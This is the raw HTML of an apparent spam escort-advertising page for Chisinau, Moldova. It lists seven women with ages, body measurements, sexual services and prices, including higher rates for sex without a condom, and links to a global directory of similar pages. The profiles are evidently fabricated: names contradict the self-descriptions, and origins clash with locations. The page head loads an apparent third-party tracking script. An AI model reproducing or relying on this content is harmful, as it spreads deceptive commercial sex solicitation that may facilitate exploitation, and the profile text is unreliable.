

--- FILE ---
content_type: text/html
request_url: https://spicyadz.in/moldova/For-family-couples-putan-chisinau.php
body_size: 9896
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Sex girl in Chisinau - Beautiful SEX AGENCY </title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://SPICYADZ.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://SPICYADZ.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="https://SPICYADZ.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/35e1vqnute8c16a2p1hvpgpv9bjz0cv9"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">DIVINE ESCORT</h1>
							<h2 id="site-description">679 Whores in Moldova</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://SPICYADZ.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://SPICYADZ.IN/country.html">Navigation</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://SPICYADZ.IN/sexygirl.php">Sex dating</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://SPICYADZ.IN/webcam.html">Webcam</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://SPICYADZ.IN/moldova/">Moldova</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://SPICYADZ.IN/sexygirl.php" >Chisinau</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Sex girl in Chisinau
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>Brilliant chicks in Moldova: <a href="https://SPICYADZ.IN/moldova/Experienced-Regina-chisinau.php">Call girl in Chisinau</a>, <a href="https://SPICYADZ.IN/moldova/Tantric-teen-cahul.php">Call girl in Cahul</a>, <a href="https://SPICYADZ.IN/moldova/Alexander-whores-in-balti.php">Whores in Balti</a><br />
		<br />
<h2>Brunettes Girls Chisinau</h2>
<p><center><span style="font-size: 14pt;"><strong>Agatha</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img alt="Girl Chisinau" src="https://SPICYADZ.IN/sluts/165.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Chisinau</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>151 cm</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>58 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>92-57-87</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Deep Throat, Slave, Female Ejaculation ⏳</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>English</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I assure you that i am a wonderful companion; i have a warm and friendly personality, i am witty, playful, engaging and chatty, and i promise that we will laugh together a lot.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Irene</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/162.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Chisinau</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>172 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>52</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>BDSM, Sex oral in condom, For family couples</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>In the region</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>100$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>380$ </td>
</tr>
<tr>
<td><strong>Bust:</strong></td>
<td>3💕</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Provides intimate moments full of tenderness, passion and ecstasy of a gentleman, lady or couple mannered.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Violetta</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/206.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Cum in mouth Chisinau</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>168 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Pole Dancing, Cum in mouth♥, Rimming (receiving)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>410$ </td>
</tr>
<tr>
<td><strong>Tits:</strong></td>
<td>A</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi guys, my name is Amber.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Brunilda</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/234.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Moldova</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 </td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>90-61-86</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>56 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Slave, Soft domination♥, Cum on breast</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>120Doll</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>350$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Japanese</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I can travel all over the world to meet you or accompany you in busines trips 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Suzanne</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/141.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Moldova</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>165 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>55 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>490$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Massage erotic, Oral💯, Pole Dancing</td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Belarusian </td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>80$</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>320$ </td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Sauna / Bath Houses, Ass licking</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
who is charming, smart and successful, then drop me a line with your idea about our first date :)
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Lucen</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/72.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Chisinau</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>20 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>149 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>46 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>+60$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Fetish, Massage professional♥, Golden shower (out)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+50$</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>160</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>360$ </td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Latin</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi my name is Carina welcoming you once again , here to fulfill your guilty pleasures and fantasies
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Giosetta</strong></span></center><br />
<center><a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/sluts/142.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Chisinau</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>22 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>157 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>62 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Toys / Dildos, Fisting vaginal, Couples, Disabled Clients</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>87-55-90</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>120</td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>European</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>BDSM (receiving)</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a  style="color:#FF00FF; font-size:18px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Alexandra!</p></blockquote>
<blockquote><p>I have a job and a car I love to go fishing hunting etc.. I listen to mostly country music if u want to know more me with favorite color in subject must have a too age range </p></blockquote>
<p>
<center><a  style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://SPICYADZ.IN/sexygirl.php" target="_blank">Show Complete Base Sluts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="https://SPICYADZ.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://SPICYADZ.IN/moldova/For-family-couples-putan-chisinau.php#">admin</a></span> |
    				<span class="date"><a href="https://SPICYADZ.IN/moldova/For-family-couples-putan-chisinau.php#" title="11:36">15.02.2017</a></span> |
    				             		<span class="category"><a href="https://SPICYADZ.IN/moldova/">Moldova</a></span> |
             	 
    				             		<span class="comments"><a href="https://SPICYADZ.IN/moldova/For-family-couples-putan-chisinau.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href='https://SPICYADZ.IN/moldova/For-family-couples-putan-cahul.php'>Whores in Cahul</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://SPICYADZ.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://SPICYADZ.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Lady of the day</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/sexygirl.php" ><img src="https://SPICYADZ.IN/vip/327.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Women from Moldova</h3>		<ul>
											<li>
					<a href="https://SPICYADZ.IN/moldova/For-family-couples-putan-chisinau.php">Sex girl in Chisinau</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/moldova/For-family-couples-putan-moldova.php">Hookers in Moldova</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/moldova/Olesya-sex-girl-in-tiraspol.php">Sex girl in Tiraspol</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/moldova/For-family-couples-putan-cahul.php">Whores in Cahul</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/macedonia/Tantric-putan-tetovo-1.php">Slut in Tetovo</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/indonesia/kediri-Gina.php">Sex for money in Kediri</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/dominican-republic/Berta-whores-in-samana.php">Whores in Samana</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/sweden/For-family-couples-teen-stockholm.php">Erotic massage in Stockholm</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/algeria/Chopped-putan-wels.php">Escort in Wels</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/monaco/The most elite-putan-monaco.php">Erotic massage in Monaco</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/estonia/Petite-Of Orcines-haapsalu.php">Prostitute in Haapsalu</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/usa/Hungry-Julian-escondido.php">Whores in ESCONDIDO</a>
									</li>
											<li>
					<a href="https://SPICYADZ.IN/guatemala/Experienced-putan-solola.php">Slut in Solola</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Navigation</h3>		<ul>
<ul>
<li><a href="https://SPICYADZ.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://SPICYADZ.IN/africa/">Africa</a></li>
<li><a href="https://SPICYADZ.IN/aland/">Aland</a></li>
<li><a href="https://SPICYADZ.IN/albania/">Albania</a></li>
<li><a href="https://SPICYADZ.IN/algeria/">Algeria</a></li>
<li><a href="https://SPICYADZ.IN/argentina/">Argentina</a></li>
<li><a href="https://SPICYADZ.IN/australia/">Australia</a></li>
<li><a href="https://SPICYADZ.IN/austria/">Austria</a></li>
<li><a href="https://SPICYADZ.IN/bahrain/">Bahrain</a></li>
<li><a href="https://SPICYADZ.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://SPICYADZ.IN/belgium/">Belgium</a></li>
<li><a href="https://SPICYADZ.IN/belize/">Belize</a></li>
<li><a href="https://SPICYADZ.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://SPICYADZ.IN/brazil/">Brazil</a></li>
<li><a href="https://SPICYADZ.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://SPICYADZ.IN/cambodia/">Cambodia</a></li>
<li><a href="https://SPICYADZ.IN/canada/">Canada</a></li>
<li><a href="https://SPICYADZ.IN/chile/">Chile</a></li>
<li><a href="https://SPICYADZ.IN/china/">China</a></li>
<li><a href="https://SPICYADZ.IN/colombia/">Colombia</a></li>
<li><a href="https://SPICYADZ.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://SPICYADZ.IN/croatia/">Croatia</a></li>
<li><a href="https://SPICYADZ.IN/cuba/">Cuba</a></li>
<li><a href="https://SPICYADZ.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://SPICYADZ.IN/denmark/">Denmark</a></li>
<li><a href="https://SPICYADZ.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://SPICYADZ.IN/egypt/">Egypt</a></li>
<li><a href="https://SPICYADZ.IN/england/">England</a></li>
<li><a href="https://SPICYADZ.IN/estonia/">Estonia</a></li>
<li><a href="https://SPICYADZ.IN/finland/">Finland</a></li>
<li><a href="https://SPICYADZ.IN/france/">France</a></li>
<li><a href="https://SPICYADZ.IN/germany/">Germany</a></li>
<li><a href="https://SPICYADZ.IN/greece/">Greece</a></li>
<li><a href="https://SPICYADZ.IN/greenland/">Greenland</a></li>
<li><a href="https://SPICYADZ.IN/guatemala/">Guatemala</a></li>
<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://SPICYADZ.IN/hungary/">Hungary</a></li>
<li><a href="https://SPICYADZ.IN/indonesia/">Indonesia</a></li>
